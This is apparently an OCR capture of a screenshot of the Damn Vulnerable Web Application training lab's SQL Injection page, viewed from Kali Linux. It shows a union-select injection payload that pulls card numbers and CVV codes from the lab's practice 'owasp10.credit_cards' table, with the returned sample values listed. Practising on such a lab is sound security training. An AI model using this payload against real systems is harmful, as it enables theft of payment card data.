 12:31
Damn Vulnerable Web Ap
192.168.66.120/dvwa/vulnerabilities/sqli/?id=%25'+union+select+ccnumber%2C+ccv+from+owasp10.
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB OffSec Google Hacking DB Shodan Webmii Network Query Tool
DVWA
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Logout
Vulnerability: SQL Injection
User ID:
Submit
ID: %' union select ccnumber, ccv from owasp10.credit_cards#
First name: 4444111122223333
Surname: 745
ID: %' union select ccnumber, ccv from owasp10.credit_cards#
First name: 7746536337776330
Surname: 722
ID: %' union select ccnumber, ccv from owasp10.credit_cards#
First name: 8242325748474749
Surname: 461
ID: %' union select ccnumber, ccv from owasp10.credit_cards#
First name: 7725653200487633
Surname: 230
ID: %' union select ccnumber, ccv from owasp10.credit_cards#
First name: 1234567812345678
Surname: 627
More info
http://www.securiteam.com/securityreviews/5DP0N1P76E.html
http://en.wikipedia.org/wiki/SQL_injection